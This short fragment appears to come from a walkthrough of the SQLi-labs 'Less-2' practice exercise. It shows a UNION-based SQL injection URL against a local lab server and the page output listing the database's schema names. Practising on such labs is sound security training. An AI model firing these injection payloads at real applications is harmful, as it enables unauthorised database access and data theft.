 127.0.0.1/sqli-labs/Less-2/?id=-1 union select 1,2,group_concat(schema_name) from information_schema.
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,sys
SQLI DUMB SERIES-2